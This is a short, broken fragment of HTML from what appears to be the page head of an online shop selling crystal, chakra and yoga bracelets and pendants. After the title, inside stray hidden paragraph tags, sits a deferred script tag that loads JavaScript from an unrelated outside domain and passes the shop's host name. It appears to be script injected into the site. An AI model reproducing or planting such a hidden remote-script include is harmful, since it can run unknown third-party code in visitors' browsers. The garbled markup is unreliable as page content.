 Crystal Bracelets | Chakra Bracelets | Energy Bracelets | Crystal Pendants and Necklaces | Yoga Bracelets</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.earthflame.com.my"></script><p hidden>
